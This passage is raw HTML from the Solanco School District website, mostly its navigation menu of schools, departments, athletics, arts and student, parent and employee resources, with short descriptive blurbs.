		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
						<span class="site-name">The Solanco School District</span>
				</a>
				
				<div id="search-toggle">
					<span class="icon">search</span>
				</div>
				
				<div id="menu-toggle">
					<div>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
				
			</div>
			
			<nav class="nav" role="navigation">
				
		    	<div class="primary"><ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/"><span class="icon">home</span></a></li>
<li id="menu-item-1017" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1017"><a>Explore</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.solancosd.org/history-of-solanco/">History of Solanco</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.solancosd.org/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.solancosd.org/leadership/">Leadership</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://www.solancosd.org/wp-content/uploads/2026/01/Solanco-Band-Fall-2025.pptx">Solanco Band Fall 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
